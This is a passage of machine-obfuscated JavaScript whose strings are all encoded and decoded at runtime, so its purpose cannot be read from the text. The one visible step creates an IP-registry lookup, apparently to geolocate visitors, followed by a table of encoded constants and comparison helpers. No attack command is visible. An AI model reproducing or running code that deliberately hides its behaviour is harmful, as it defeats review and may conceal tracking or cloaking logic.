a8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7("X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return _0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return 